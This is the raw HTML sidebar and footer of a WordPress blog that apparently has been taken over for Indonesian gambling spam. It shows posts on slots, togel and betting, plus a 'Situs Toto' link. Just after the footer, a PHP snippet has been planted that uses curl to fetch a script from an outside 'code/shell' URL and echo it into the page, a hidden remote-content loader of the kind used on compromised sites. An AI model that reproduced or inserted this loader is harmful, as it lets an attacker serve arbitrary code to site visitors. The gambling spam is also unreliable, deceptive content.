	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-pacuan-kuda-online-terpercaya-24-jam/">Agen Prediksi Pacuan Kuda Online Terpercaya 24 Jam: Strategi Menang Setiap Saat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/game-fantasy-slots-judi-online-terbaru/">Game Fantasy Slots Judi Online Terbaru: Temukan Petualangan Seru Dalam Permainan Slot Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/judi-fantasy-slots-online/">Judi Fantasy Slots Online: Panduan Terbaik untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/game-judi-fantasy-slots-terpercaya/">Game Judi Fantasy Slots Terpercaya: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/fantasy-slots-judi-online-rtp-tinggi/">Fantasy Slots Judi Online RTP Tinggi: Peluang Menang Lebih Besar dan Menarik</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-termashyur-godean/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
